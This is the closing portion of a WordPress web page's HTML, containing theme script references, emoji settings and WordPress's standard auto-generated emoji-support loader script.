<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
//# sourceURL=et-ptemplates-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kinotomaszow.pl/wp-content/themes/Nexus/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.kinotomaszow.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.kinotomaszow.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>